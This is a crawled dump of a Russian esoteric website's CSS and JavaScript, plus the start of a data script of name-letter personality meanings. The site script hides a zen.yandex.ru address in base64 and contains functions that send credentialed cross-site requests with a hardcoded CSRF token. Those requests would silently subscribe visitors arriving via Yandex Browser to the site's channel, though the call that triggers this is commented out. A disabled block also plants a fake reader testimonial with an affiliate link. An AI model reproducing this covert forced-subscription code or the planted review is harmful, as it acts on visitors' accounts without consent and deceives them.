#disqus_thread .nav-secondary > ul > li,
#disqus_thread li{margin-bottom:24px !important;margin-top:24px !important;margin-right:43px !important;}
#disqus_thread{margin-top:25px;display:none;}
.b-share a{margin-bottom:14px !important;margin-top:14px !important;margin-right:14px !important;}
.yashare-auto-init{width:100%;}
iframe a{display:none !important;}
#abgc{display:none;}
.opros{margin-left:10px;mrgin-top:0px;}
.entry-content-inner{padding-bottom:0px;}
.repelink_bitnet_one{display:block;width:99%;margin-bottom:25px;}
#mainnav-icon{font-size:16pt !important; text-decoration: none !important; top:10px;right:10px;z-index:100;margin-top:0px; padding:15px;padding-bottom:2.0em;}
#wrap{padding-left:3px;padding-right:3px;} 
.comments_template{display1:none; width:100%;}
#vk_comments(width:100% !important;)
.post-title{font-size:16pt !important;}
.nlogo{margin-left:10px;}
p, ul, ol, li, dl, address {font-size: 16px;}
.lcads img{width:100px !important;; height:auto !important; min-width:100px !important;}
.infoblock{margin-left:0px;}
.linevideo{display:none};
.popvideo_box{text-align:center !important;}
.popvideo_one{margin-bottom:20px;}
.post_one{margin:0 !important; padding:3px !important;}
.vopros{max-width:350px;}
.type-post, .type-page, .type-attachment{padding:5px;}
#footer_info{padding:10px;}
.ngtitle, .nptitle{width:100%;}
.sublink_box ul{margin-left:0px; width:100%;padding-left:60px;box-sizing:border-box !important;}
.sublink_box ul li{max-width:100px; width:100%; margin-bottom:10px;}
.post_one_cat{padding:10px 0 10px 0 !important;}
#wrap {box-sizing:border-box !important; padding:0 15px 0 15px !important; }
#footer{padding:0px 0 0 0  !important;padding-left:0px;margin:0; width:100%; max-width:1020px; background:#18131C !important;}
#footer-wrap{background:#383838  !important;margin-top:0px !important;}
.footer-widget-area-1{max-width:100%;}
.footer-widget-area{float:none;margin:0px; padding:4px;}
.copyright{margin-right:0px;}
.copyright p{width:100%;}
#orphus{display:none;}
#sod{float:none; width:100%;}
#atext2,#atext1{text-align:center;} 
#atext1 img{float:none !important;}
.rating{display:block !important; float:none; width:100 !important%;}
.rating img{margin-bottom:20px;margin-top:25px;margin-right:30px;}
.rating span{display:block;}
.ya-share2__list li{margin-right:10px !important;}
.podpiska div:nth-of-type(2){float:none;display:block;margin-top:5px;}
.podpiska{margin-left:0px; padding-left:5px;}
.grouppost{padding:5px; border:none;}
.grouppost .title_group{position:relative; padding-left:3px; display:block;left:0; font-size:24px; margin:0px; top:0px;}
.perelink-horizontal{text-align:center;}
.perelink-horizontal img{max-width:275px !important; width:100%;}
.wp-caption{padding:1px !important;border:none ; width:98% important; box-sizing:border-box !important;}
#vk_all_comments{max-width:300px !important; width:100% !important;}
article h2{padding:0 !importnat; margin:0 !importnat;margin-left:0px !important;padding-left:0px !important;}
.content_single article{width:100% !important; margin:0px !important; padding:0px !important;}
#sod{margin:0px;padding:3px;box-sizing:border-box;}
.entry{box-sizing:border-box;}
#content article{margin-right:0px; }
.grouppost{box-sizing:border-box; padding:0;}
.post-title{box-sizing:border-box; margin:0px !important; padding:0px !important;width:100% !important; display:block !important;}
blockquote{box-sizing:border-box; margin:0px !important; margin-bottom:15px !important; padding:10px !important;width:100% !important; display:block !important;}
.perelinktext{margin:0px 0px 10px 0px;}
p{box-sizing:border-box;}
.post_one{min-width:auto !important; padding-left:7px;}
.lastpages .post_one{height:110px !important;min-height:110px !important; margin-bottom:15px !important;}
.lastcatpages .post_one{height:auto !important;min-height:auto !important; margin-bottom:15px !important;}
.post_one:nth-of-type(1),
.post_one:nth-of-type(2),
.post_one:nth-of-type(3){
min-width:auto; max-width:290px; margin-bottom:20px; border-bottom:dashed 1px #EBECEE;  padding-bottom:10px; line-height:140%;background:none;min-height:auto;text-align:left;
}
.post_one:nth-of-type(1) img,
.post_one:nth-of-type(2) img,
.post_one:nth-of-type(3) img{
margin:0px; float:left; display:block;max-width:120px;}
.post_one_img div{font-size:14px; text-align:left; padding: 0 0px 0 130px;}
.post_one_img{display:block; }
.post_one:nth-of-type(1) .post_one_time,
.post_one:nth-of-type(2) .post_one_time,
.post_one:nth-of-type(3) .post_one_time{
margin:3px 0 3px 130px;
}
.post_one:nth-of-type(1) div,
.post_one:nth-of-type(2) div,
.post_one:nth-of-type(3) div{
padding:0 0 0 130px;
text-align:left;
}
.group{padding-left:7px;}
.popvideo_box,
.bpopular{text-align:center !important;}
.pop_one{margin:0 !important; padding:3px !important; box-sizing:border-box !important; }
.pop_one:nth-of-type(5) .wpp-thumbnail, .pop_one:nth-of-type(6) .wpp-thumbnail{width:100% !important;}
aside{max-width:100%;}
#vk_all_comments{width:100% !important;max-width:100% !important;}
#vk_all_comments iframe{width:100% !important;}
#asidebar2{display:none !important;}
.ngiv, .nptica{max-width:100%;width:100% !important;}
.pop{margin-top:15px;}
.podpiska{margin-bottom:15px;}
#footernav{display:none;}
.navigation_block{z-index:1; position:static; }
#mainnav-menu ul{float:none;}
#venus-26857{display:none;}
.logobox{text-align:center;}
#comments textarea, #comments input{padding:5px 0px 5px 5px!important;}
#adaftertexttizer{text-align:center;}
.pblock {position: fixed; left: 0; bottom: 0; right: 0; display: none; text-align: center; max-width:none; max-height:none; bottom:0px !important;}
.perelinktext {float:none;}
table{
overflow: auto;
}
.sovmestimost{
overflow: auto;
border: 0;
border-spacing: 0;
box-shadow: none;
display: initial !important;
}
.aretsod{
display:none;
}
}
@media only screen and (max-width:640px){
.js-bot-chat{display:none;}
}
@media only screen and (max-width:375px){
}

--- FILE ---
content_type: application/javascript
request_url: https://zakolduj.ru/js/rlr.js?ver=1.0
body_size: 94
content:
jQuery.noConflict();function getRandomInt(min, max){return Math.floor(Math.random() * (max - min + 1)) + min};jQuery(document).ready(function($){var c181='<span> </span>';var m181='';var h2 = jQuery("article h2");var h2= jQuery(h2[1]);var p=  jQuery(h2).nextAll("p");var p=  jQuery(p)[0];if(jQuery(p).length > 0){jQuery(p).after(jQuery(".new-block-5"));jQuery(".new-block-5").css("cssText","display: block !important");}if(device.mobile()){jQuery(".rlr181").html(m181);}else{jQuery(".rlr181").html(c181);}});

--- FILE ---
content_type: application/javascript
request_url: https://zakolduj.ru/wp-content/themes/dynamic-news-lite/js/script.js?ver=1.0
body_size: 7092
content:
soderganie();
//advt();
tinfo();
plink();
video();
fixed_list();
jQuery.noConflict();
var pblockflag =0;

jQuery.noConflict();
jQuery(document).ready(function($) {

	$(".es_textbox_class").attr("placeholder","Введите email...");

       jQuery('.repl').live('click', function() {
		var strClass="a."+jQuery(this).attr('class').replace("repl ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});

	metaslider();
       jQuery(window).resize(function(){
		metaslider();
	});

	jQuery("iframe").parent().css("text-align","center");

	jQuery("iframe a").attr("display","none");
	jQuery("iframe a").hide();

       form_find(); 

       return_soderganie();


	document.oncopy = addUrl;  

       float_adblock();

      comment_all();

	pblock();

	politic();
	
	mobila_a7($);

/*
	jQuery(".adsbygoogle").each(function(indx, element){
		if(jQuery(element).html() == ''){
			jQuery(element).parent().hide();
              }
	})	
*/
//	$("#es_txt_button_pg").val("Ok");

    sovmectimost($);

});

function sovmectimost($){
    
    $(".fc_sm_save").click();
    	var intervalID1 = setInterval(function(){
    	    
    	    var proz=0;
	        $(".fc_sm_comment").find(".prozs").each(function(indx, element){
                proz = proz + ($(element).html()*1);    
            })    	
            //console.log('sovmectimost'+proz);
            $(".proz_sovnestimosti").html(proz/2);
		clearInterval(intervalID1);
 	},1500);
    
    
}

function addUrl() {   
   var body_element = document.getElementsByTagName('body')[0];var sel; sel = window.getSelection();var pagel = "<br/>Первоисточник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";   
   var copytext = sel + pagel; var newd = document.createElement('div');newd.style.position='absolute';newd.style.left='-99999px';body_element.appendChild(newd);newd.innerHTML = copytext;sel.selectAllChildren(newd);window.setTimeout(function(){body_element.removeChild(newd);},0);   
}

function video(){

  jQuery(".textvideo").each(function(indx, element){
	jQuery(element).before('<div class="titlevideo"><img src="//zakolduj.ru/wp-content/uploads/images/icon_video2.gif" alt="Видео">Видео</div>');
  })	

}


function tinfo(){

 if(jQuery(".block_link").length == 0){
	return;
 }

 var kol=jQuery("article").html().replace(/<[^>]+>/g,'').length;
 var minut = Math.floor((kol/2100)*1.5);
 var tminut = 'минут';
 if(minut == 1){tminut = 'минута';}
 if(minut == 2 || minut == 3 || minut == 4){tminut = 'минуты';}
 jQuery("article .block_link").html('<div class="blminut"><img src="//zakolduj.ru/wp-content/uploads/images/icon_minut.gif" title="Время чтения" alt="&nbsp;"> '+minut+' '+tminut+' на чтение статьи</div><i class="fa fa-chevron-right" aria-hidden="true"></i><div class="blphoto">Фото</div><a class="blvideo" href="#fvideo" title="Видео">Видео</a><a class="blcomment" href="#gcomment" title="Комментарии">Комментарии</a>');

jQuery("iframe:first").attr("id","fvideo");

jQuery(".blphoto").live("click",function(){
	jQuery("article .wp-caption:first a").click();
   });

}

function plink(){

	var n=0;
	jQuery(".repelink_bitnet").find("a").each(function(indx, element){
		jQuery(element).attr("md","2"+n);
		n=n+1;
	});
	var n=1;
	jQuery("article .ap").each(function(indx, element){
	       jQuery(element).addClass("cl");
		jQuery(element).attr("md","3"+n);
		n=n+1;
	});
	var n=1;
	jQuery("aside .wpp-list a").each(function(indx, element){
	       jQuery(element).addClass("cl");
		jQuery(element).attr("md","4"+n);
		n=n+1;
	});



	var one = jQuery(".perelink-horizontal-item");
	if(jQuery(one).length <=3){
		return;
	}
	var h2=jQuery("article h2"); // все H2
	var flag=0;
	var element_p;
	var kol_p = 0;
	var e_h2;
	var pos_p;
	jQuery(h2).each(function(indx, element){
		var p=  jQuery(element).nextUntil("h2"); // C H2 до след H2 считаем сколько  P
		kol_p = 0;
		jQuery(p).each(function(indx, elements){
		 if(jQuery(elements)[0].tagName == 'P'){
			kol_p++;
		 }
		});
		if(flag == 0){
			if(kol_p >1){
			   e_h2=element;	
			   flag=1;
			   pos_p = Math.ceil(kol_p/2)-1; // !!! какой  P использовать
			}
		}
	});

	//var l = jQuery("article h2").length-1;
	//var l = 3;
	//var h2 = h2[l];
       //var p=  jQuery(h2).nextAll("p");
       //var p=  jQuery(p)[1];
       var p=  jQuery(e_h2).nextAll("p"); // все P после выбранного H2
       var p=  jQuery(p)[pos_p]; // В середину

       jQuery(p).before('<!--noindex--><div class="perelinktext"><img src="//zakolduj.ru/wp-content/uploads/images/icon_prosmotr.gif" title="Посмотрите ещё">Посмотрите ещё</div><!--/noindex-->');

	var z=0
	jQuery(one).each(function(indx, element){
	   if(z>2){
	       jQuery(".perelinktext").append('<div class="perelink-horizontal-item">'+jQuery(element).html()+'</div>');
//		jQuery(".perelinktext").find("a").html(jQuery(".perelinktext").find("a").html());
	
	       jQuery(element).remove();
	    }	

	  z++;
	});
	jQuery(".perelinktext").find("a").attr("target","_blank")
       jQuery(".perelinktext, .repelink_bitnet").find("a").addClass("cl");
	jQuery(".perelinktext").find("a").attr("md","1");


	  jQuery(".groupmore").live("click",function(){
		jQuery(".perelink-horizontal").append(jQuery(".perelinktext .perelink-horizontal-item").clone());	
		jQuery(".perelink-horizontal .perelink-horizontal-item").animate({opacity: 1}, 1000);
		jQuery(".groupmore").hide();
         })


}


function return_soderganie(){



var kol_p = 0;
    jQuery("article p").each(function(indx, elements){
		 if(jQuery(elements)[0].tagName == 'P'){
                       
                        if(kol_p==0){
                               jQuery(elements).after(jQuery("#sod"));
                        }
                        kol_p++;
  	         }
     })



	
  jQuery("article h2").each(function(indx, element){
      jQuery(this).html('<img src="/wp-content/uploads/images/icon_h2.gif" title="Раздел статьи" alt="&nbsp;">'+jQuery(this).html()+'<a href="#sod" border="0" class="aretsod"><i class="fa fa-angle-up faicon" title="Вернуться к содержанию"></i></a>');
  });
  jQuery("article h3").each(function(indx, element){
      jQuery(this).html('<img src="/wp-content/uploads/images/icon_h3.gif" title="Подраздел статьи" alt="&nbsp;">'+jQuery(this).html());
  });

  jQuery("article blockquote").each(function(indx, element){
      jQuery(this).html('<img src="/wp-content/uploads/images/icon_bikzitata.gif" title="Цитата" alt="&nbsp;">'+jQuery(this).html());
  });



 


}

function form_find(){
 
   jQuery("#mainnav .fa-search").live("click",function(){
	jQuery(".yform").show();
   });

   jQuery(".yform .fa-close").live("click",function(){
	jQuery(".yform").hide();
   });


 
}

function metaslider(){
		if(jQuery(window).width()<600){
			jQuery(".metaslider").hide();	
  		       jQuery("find_form").hide();	
			jQuery(".category_home_one_right").hide();	
			//$(".category_home_one_left").css("width","100%");
		}else{
			jQuery(".metaslider").show();	
			jQuery(".find_form").show();	
			jQuery(".category_home_one_right").show();	
			//$(".category_home_one_left").css("width","400px");
              }
		if(jQuery(window).width()<600){
			jQuery(".header_box2").css("max-width","100%");
			jQuery(".header_box2").css("width","100%");
			jQuery(".header_box_width2").css("background-color","#fff");
		}

}

function getScript(src) {
      document.write('<' + 'script src="' + src + '"' +' type="text/javascript"><' + '/script>');
}

function irandom(min, max) {
    return parseInt(Math.random() * (max - min + 1)+ min);
}


function soderganie(){

	var sod = jQuery("#sod");
	var title = jQuery(".table-of-content__title");
	if(jQuery(title).length ==0){
		return;
	}
	var sodul = jQuery("#sod").find('ul');

	jQuery(title).before('<span class="sodhide"></span>');
       var pic = '<img src="//zakolduj.ru/wp-content/uploads/images/icon_sod.gif" title="Показать/Скрыть">'; 

	if(device.mobile()){
		jQuery(".sodhide").html(pic);
		//jQuery(sodul).hide();
       }else{
		jQuery(".sodhide").html(pic);

	} 
	jQuery(".sodhide").live("click",function(){
	    if(jQuery(sodul).css("display") == 'block'){
		jQuery(sodul).hide(100);
		jQuery(".sodhide").html(pic);
           }else{
		jQuery(sodul).show(100);
		jQuery(".sodhide").html(pic);
	    }			
	})


}

// Advt
function advt(){

/*
return;


//if(jQuery(".advt").length == 0){
//	return;
//}

// H1
if(jQuery("article .block_link").length>0){
	var h1 = jQuery("article .block_link");
}else{
	var h1 = jQuery("article h1");
}


//if(jQuery("#directh1").length>0){
//	var h1 = jQuery("article .block_link");
//}else{
//	var h1 = jQuery("article #directh1");
//}

//console.log(h1);

//jQuery(h1).after('<div class="advt" data-t="g" data-p="1">&nbsp;</div>');          


// ТЕКСТЕ ПОСЛЕ 3 ФОТО вставляем  РЕКЛАМУ
     var img = jQuery("article .wp-caption");

//     console.log(jQuery("article img").length);

//console.log(img);
//     jQuery(img[1]).parent().parent().after('<div class="advt" data-t="g" data-p="2">&nbsp;</div>')          
     jQuery(img[1]).after('<div class="advt" data-t="g" data-p="2">&nbsp;</div>')          

     var kol=jQuery("article h2").length;
     var h2 = jQuery("article h2");
     if(kol>=4){
//	jQuery(img[kol-1]).parent().parent().after('<div class="advt bg4" data-t="g" data-p="4">&nbsp;</div>')          
	jQuery(h2[4]).after('<div class="advt bg4" data-t="g" data-p="4">&nbsp;</div>')          

     } 

// ПОСЛЕ КОММЕНТАРИЕВ
jQuery("#comments").after('<div class="advt" data-t="g" data-p="3">&nbsp;</div>')       


// САЙБАР

//jQuery("#vk_all_comments").after('<div class="advt" data-t="g" data-p="5">&nbsp;</div>')       
jQuery(".list1").html('<div class="advt" data-t="g" data-p="5">&nbsp;</div>')  


  // ПОД СОДЕРЖАНИЕМ
  jQuery("#sod").after('<div class="advt" data-t="g" data-p="7">&nbsp;</div>');




// проходим по .advt

jQuery(".advt").each(function(indx, element){

	var rekl_set = jQuery(this).attr("data-t");
	var mesto = jQuery(this).attr("data-p");

	var obj = jQuery(this);

	if(rekl_set =='g'){
		advt_show_google(obj, mesto);
	}	
	
	
});

// for ya
if(device.mobile()){

	var intervalID1 = setInterval(function(){
	    	var bl = jQuery("#yandex_rtb_R-A-222149-2 [data-uniq-id]");
		var f=0;
		jQuery("#yandex_rtb_R-A-222149-2 table td").each(function(indx, element){
//console.log(element);
		if(f==0){
			jQuery(element).html(bl);
		}else{
			jQuery(element).remove();
		}	
		    f=1; 
	       });
		f=0; 
		jQuery("#yandex_rtb_R-A-222149-2 yatag").each(function(indx, element){
			if(f==1){
				jQuery(element).css("cssText","max-width:auto !important");
				jQuery(element).css("cssText","min-width:auto !important");

			}
			f=f+1;	
		})
		clearInterval(intervalID1);
 	},10000);

jQuery(".comments_template").after(jQuery(".pblock"));     
jQuery(".pblock").css("cssText","position:relative!important");
jQuery(".pblock").show();

} // end for ya

*/
} // end function 

// ПОКАЗАТЬ БЛОК РЕКЛАМЫ
function advt_show_google(obj, mesto){
//return;
//if(mesto>5){return;}

// ВСТАВИТЬ БЛОК РЕКЛАМЫ

var slot = new Array();
var slotm = new Array();
var width = new Array();
var height = new Array();


//медиа 1 H1 title
slot[1] = '3387535089';
width[1] = '600px';
height[1] = '300px';

//медиа 2 в тексте
slot[2] = '7817734680';
width[2] = '580px';
height[2] = '400px'


//медиа 3 под текстом
slot[3] = '1771201083';
width[3] = '728px';
height[3] = '90px'


//медиа 4 после последней картинки
slot[4] = '9294467884';
width[4] = '336px';
height[4] = '280px'

//медиа 5 в сайбар
slot[5] = '3247934281';
width[5] = '300px';
height[5] = '600px'


// СОДЕРЖАНИЕ

slot[7] = '8576907644';
width[7] = '';
height[7] = ''



// МОБИЛЬНЫЕ
slotm[1] = '4585066688';
slotm[2] = '9015266289';
slotm[3] = '2968732687';
slotm[4] = '5922199081';
slotm[5] = '9294467884';


//var vid=1;
      if(device.mobile()){
	 var ins='<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3559018424386211" data-ad-slot="'+slotm[mesto]+'" data-ad-format="auto"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';
      }else{
       var ins='<ins class="adsbygoogle" style="display:inline-block;width:'+width[mesto]+';height:'+height[mesto]+'" data-ad-client="ca-pub-3559018424386211" data-ad-slot="'+slot[mesto]+'"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';
      }

      if(mesto==7){
	 var ins='<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3559018424386211" data-ad-slot="'+slot[mesto]+'" data-ad-format="link"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';

      }


	jQuery(obj).html(ins);

}


function float_adblock(){


   if(device.mobile()){
		return;
    }
//console.log(jQuery("#asidebar2").length);

   if(jQuery(".podpiska").length == 0){
		return;
   }

   jQuery("#fixedblock").scrollToFixed({ marginTop: 10, limit: jQuery(jQuery(".podpiska")[0]).offset().top});

return;    

}

function fixed_list(){

   if(device.mobile()){
	return;
    }



//    var flag=3;

    jQuery(".list2").css("display","none");


	var flag=0;
	var intervalID1 = setInterval(function(){

//      	    var bgcolor = jQuery(".list2").find("[bgcolor]");
//console.log(bgcolor);           


           if(flag==0){
		jQuery(".list1").queue(function () {
		      jQuery(this).animate({opacity: 0},1000);	 
                    jQuery(this).hide();   
                    jQuery(this).dequeue();   
              }) 
		jQuery(".list2").queue(function () {
                    jQuery(this).css("opacity",0);   
                    jQuery(this).show();   
		      jQuery(this).animate({opacity: 1},1000);	 
                    jQuery(this).dequeue();   
              }) 
              flag=1;
            }else{
		jQuery(".list2").queue(function () {
		      jQuery(this).animate({opacity: 0},1000);	 
                    jQuery(this).hide();   
                    jQuery(this).dequeue();   
              }) 
		jQuery(".list1").queue(function () {
                    jQuery(this).css("opacity",0);   
                    jQuery(this).show();   
		      jQuery(this).animate({opacity: 1},1000);	 
                    jQuery(this).dequeue();   
              }) 
              flag=0;			

            }
//		clearInterval(intervalID1);
 	},25000);
 
}



function pblock(){


   var shag=2000;
   if(device.mobile()){
       var shag=100;
    }

   var width = jQuery(window).width();

   jQuery(".pblock_close").live("click",function(){
        jQuery(".pblock").hide();
        pblockflag =1;
   })

  jQuery(window).scroll(function(){
 	 if(pblockflag == 0){
	   var footer = jQuery("#footer").offset().top;
	   var t = jQuery(window).scrollTop();
	   if(t > shag  ){
		jQuery(".pblock").css("cssText", "display:block!important;");
	 }
}
   });	

	
}

function comment_all(){
/*
return;
var comment='<li class="comment even thread-even depth-1" id="comment-18">'+
'<div id="div-comment-18" class="comment-body">'+
'<div class="comment-content clearfix">'+
'<div class="cwho clearfix">'+
'    <img src="//zakolduj.ru/wp-content/uploads/images/icon_cuser.gif" alt="Посетитель" title="Посетитель">'+
'    <div class="cautor">Светлана</div>'+
'    <div class="cdate">15.02.2017</div>'+
'</div>'+
'<!--noindex--><p>Несмотря на то, что все говорят: "не в деньгах счастье", но жизнь моя семейная показала, что с худым кошельком никакого мира и благополучия в семье нет и быть не может. Мы с мужем вроде как люди и не пьющие и работящие, а все деньги как вода уходили. Пожаловалась как то бывшей однокласснице что "финансы поют романсы", и она, выслушав меня, поделились интересной ссылочкой <a href="//ctr-media.me/?ed=_e_K84sSY3PTLE1MjQ2UystTi0CccxNjCzVCsBMI3MDC7WSXFsDAA%3D%3D&utm_source=6&sub_id=comment_kolduj" target=_blank alt="Перейти">//realblog.pro/dashi_amulet/</a>. С первого дня как у меня в руках оказался личный денежный талисман дела финансовые стали налаживаться сами собой. Муж получил более высокооплачиваемую работу, а я получила выгодный проект.<!--/noindex--></p>'+
'</div>'+
'</div>'+
'</li>';

if(jQuery(".commentlist").lenght >0){
  jQuery(".commentlist").prepend(comment);
}else{
  jQuery("#comments").prepend('<ul>'+comment+'</ul>');

}
*/
}


function politic(){

      var text='<!--noindex--><span class="politic">Нажимая на кнопку "Отправить", Вы даете согласие на обработку персональных данных, а также подтверждаете условия <a rel="nofollow" href="//zakolduj.ru/privacy-policy" target=_blank title="Политика конфиденциальности">"Политики конфиденциальности"</a> настоящего сайта.</span><!--/noindex-->';

jQuery("#comments #submit").before(text);
jQuery(".es_shortcode_form").after(text);
jQuery(".wpcf7-submit").before(text);

jQuery("#es_txt_button_pg").val("Отправить");


}


function yznSubscribe() {
		
	jQuery.ajax({
		type: 'GET',
		dataType: 'html',
		crossDomain: true,
		xhrFields: { withCredentials: true },
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+window.channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
		complete: function(output, status, xhr) {
			yznSend();
		},
		cache: false
	});
}
function yznSend() {
	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		contentType: 'application/x-www-form-urlencoded',
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+window.yzn_csrf_str1,
		crossDomain: true,
		xhrFields: { withCredentials: true },
		processData: false,
		data: JSON.stringify({
				'bulk_ts':Date.now(),
				'stats':[{
					'data':window.yzn_params_str2,
					'event':'feedback:favourite',
					'ts':Date.now()
				}]
			}),
		complete: function(data){ 
			
		}
	});
}

function randomInteger(min, max) {
    var rand = min - 0.5 + Math.random() * (max - min + 1)
    rand = Math.round(rand);
    return rand;
}

function set_coockie_if_yandex(){
	ref = document.referrer;
	whitelist = ['yandex.ru', 'yandex.com', 'ya.ru', 'ya.com'];
	true_ref = false;
	true_browser = false;

	for( var i = whitelist.length - 1; i >= 0; i-- )
	{
		if( ref.indexOf( whitelist[ i ] ) > -1 )
		{
			true_ref = true;
			
		}
	}

	var ua = navigator.userAgent;    
    if (ua.search(/YaBrowser/) > 0) {
		true_browser = true
	}
    
	if( true_ref && true_browser )
	{
		document.cookie = "yz_sbcr=wait; path=/";
		var date = new Date();
		date.setTime(date.getTime()+(60*1000));
		var expires = "; expires="+date.toGMTString();
		document.cookie = "yz_subscr_timer=go"+expires+"; path=/";
	}
} 


function call_yzn_subscr(){
	
	yz_sbcr = readCookie('yz_sbcr');
	yz_time = document.cookie.indexOf('yz_subscr_timer');
	
	if(yz_sbcr.localeCompare("wait") == 0){
		if(yz_time*1 < 0*1){
			yzn_sbscr_callback();
			yznSubscribe();
			clearInterval(timerId);
			document.cookie = "yz_sbcr=done; path=/";
		}
	}else{
		clearInterval(timerId);
	}		
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function yzn_sbscr_callback() {

}

jQuery(document).ready(function($) {
	
	    
		yzn_csrf_str1 = '_csrf=c310439b245782175776e4bddd03ceb470eeab4a-1539683583594&from_person=&secdata2=CAQSEzEuMTUxLjAuMC43Y2Y2YTFhYjQ%3D&clid=300&country_code=ru&token=';
		yzn_params_str2 = 'feed#1239236974818544673########publisher####1239236974818544673#publisher######channel####';
		channel_name = 'duhmaga';

	set_coockie_if_yandex();
	page_view_counter = readCookie("page_view_counter");

	if(page_view_counter*1 < 1){
		page_view_counter = 1*1;
	}else{
		page_view_counter = page_view_counter*1 + 1*1;
		
	}

	document.cookie = "page_view_counter="+page_view_counter+"; path=/";
	yz_sbcr_isset = document.cookie.indexOf('yz_sbcr');

if(yz_sbcr_isset*1 > 0*1){
		
		rand = randomInteger(0, 100);
		
		if(rand*1 < 29*1){
			if(page_view_counter*1 > 1*1){
			//	timerId = setInterval("call_yzn_subscr()", 5000);
			}
		}else{
			document.cookie = "yz_sbcr=skip; path=/";
		}
	}
});

function mobila_a7($){
    
    $(".pblock_close").live("click",function(){
        
        $(".js-bot-chat").show();    
        
    })

}



--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://acontent.ru/fc.js?drr=0.004601144026639359
body_size: 75732
content:

var arr_bukva=["А","Б","В","Г","Д","Е","Ж","З","И","К","Л","М","Н","О","П","Р","С","Т","У","Ф","Х","Ц","Ч","Ш","Щ","Ъ","Ь","Ы","Э","Ю","Я","Й"];var arr_comment=["буква силы, власти, воли. Человек обладает решительностью, активностью, смелостью, стремлением к победе и огромным трудолюбием. Лидерские качества преобладают над остальными, а стремление к движению и контролю помогает в этом. Наличие буквы в отчестве говорит об обаятельности натуры, в фамилии — знак прирожденного лидера. Повторение буквы А в инициалах притягивает удачу.","стойкость духа, достижение любых поставленных целей. Желание стоять на своем и доказывать правоту в любой ситуации — основные значения буквы. Наличие в фамилии — сила воли в достижении желаемого. При повторении в инициалах — указывает на наличие резерва энергии и сил. В отчестве — стремление завершать любые начатые дела.","открытость, искренность чувств, коммуникабельность. Люди с буквой В в инициалах имеют замечательную память: до мельчайших подробностей воспроизводят прошлые события. В работе трудолюбивы, настойчивы, преданны делу, которым занимаются. В любви — большие собственники, ревностно относятся к окружению своей половинки. Если буква присутствует только в отчестве — это говорит о покладистом характере.","стремление выложиться на 100%, достичь идеала иногда во вред себе и даже близким. Главная черта обладателя заглавной буквы Г в имени — надежность, на него можно положиться всегда и во всем. Это ответственные и самые отзывчивые друзья, решительные в любой ситуации. Фантазеры в любовных делах, подкупают артистизмом и интеллектом, но боятся связывать себя брачными узами.","в начале имени говорит об открытости миру, ответственности, готовности прийти на помощь. Люди с буквой Д в начале имени очень активны и смелы. Обладают огромным чувством долга и готовы на любые свершения, забывая обдумать исход событий. В отношениях могут быть придирчивы, но надежны. Большие романтики и любят удивлять вторую половинку. Если буква стоит в отчестве — это признак настойчивости и своеволия, в фамилии — человек расторопный, даже прыткий.","такие люди полагаются на интуицию и очень проницательны, обожают общение. Часто стремятся к власти, стараются добиваться желаемого своими силами. Не умеют хитрить. Обаятельны и интересны для противоположного пола, но их сложно заинтересовать и покорить. Присутствие в имени говорит о мудрости, в отчестве — о продуманных действиях в любых ситуациях, в фамилии — признак ответственности и доверия. Буква Ё — усиливает все эти черты, добавляя эмоциональности и амбиций их обладателям, а также является признаком активного самовыражения и несдержанности в своих увлечениях.","педанты, замечающие любые мелочи, обладают необычной красотой внутреннего мира, но боятся открыться и показать это другим. Для отношений партнера подбирают очень тщательно, надежны и преданны, всегда ждут этого в ответ. Создавая уют и заботу, активно управляют своей половинкой. Главный признак — взвешенность действий при наличии в имени и отчестве, в фамилии — отражает скрытность и уступчивость.","идеалисты с огромной фантазией, живущие в своем мире. Избегают проблем, критично относятся к своим действиям и окружению, чем осложняют себе жизнь. Долго выбирают спутника, стараются быть честными в отношении чувств к партнеру. Если выбор определен, верны второй половинке навсегда. Присутствие в имени усиливает интуицию, в отчестве — разборчивость по отношению к людям в своем окружении, в фамилии — недоверчивость и верность своим принципам.","гармония души и тела. Баланс — это главное состояние человека, чье имя начинается на И. Такие люди крайне чувствительны, нежны, добры и романтичны. Прямые в словах, всегда поступают по совести, обладают хорошим чувством юмора. Энергично подходят к выбору партнера, окунаясь в романы с головой, превращая свою жизнь в череду сменяющихся отношений в поиске лучшего. Присутствие в имени говорит о добродетели, сопереживании и готовности поддержать, в отчестве — усиливает мягкость характера, в фамилии — дает избыточность эмоций.","доминанты, всегда хотят обладать всем и не готовы довольствоваться малым, поэтому обладают огромной силой духа. Дипломатичны и проницательны в делах, а также скрытны и загадочны. Привлекательны для противоположного пола своей показной тактичностью и манерами, очарованием и сексуальностью. Буква в имени усиливает интуицию и бдительность, в отчестве — повышает эмоциональность. Повторение звука усиливает уверенность в себе.","очень артистичные личности. Ценители красоты, обладающие эстетическим вкусом и развитыми творческими способностями. В начале имени свидетельствует, что это — будущий творец или изобретатель. В любви ожидает взаимного притяжения и духовной связи, чтобы поделиться с партнером самыми глубокими чувствами. Часто бывают переменчивы в настроении. При неудаче в отношениях склонны к депрессии, ведущей к самоистязанию и вреду своему здоровью.","личности с очаровательной улыбкой и большим воображением, любящие весь мир. Отзывчивые и понимающие, готовые прийти на помощь. Принимают недостатки людей и готовы сопереживать любому. Обожают планировать будущее, иногда живут обособленно, даже отчужденно от других. Звук в отчестве говорит о внимательности и ответственности, в фамилии — показывает умение планировать время, все держать в порядке. Повторяющиеся М усиливают ответственность в любых делах.","индивидуалисты, считающие, что они способны справиться с чем угодно и противостоять всему миру. Креативны в работе и общении, очень трудолюбивы, обладают остроумием. С первого взгляда обаятельны и честны, разносторонне развиты. Очень заботятся о здоровье, много внимания уделяют своему 